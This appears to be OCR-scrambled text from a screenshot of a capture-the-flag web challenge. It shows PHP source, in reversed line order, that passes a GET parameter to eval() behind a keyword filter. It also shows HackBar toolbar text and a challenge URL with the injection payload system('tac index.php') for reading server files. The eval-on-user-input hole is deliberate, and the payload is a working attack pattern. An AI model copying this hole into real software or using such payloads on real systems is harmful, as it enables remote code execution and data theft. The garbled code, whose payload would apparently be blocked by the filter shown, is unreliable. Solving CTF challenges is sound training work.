 ?> } highlight_file(__FILE__); }else{ } die("cmd error"); }else{ eval($c); if(preg_match("/system|exec|highlight/i",$c)){ $c = $_GET['c']; if(isset($_GET['c'])){ include("config.php"); # flag in config.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://dad27953-b342-4d45-b9a9-4e59d539a451.challenge.ctf.show/?c=system('tac index.php');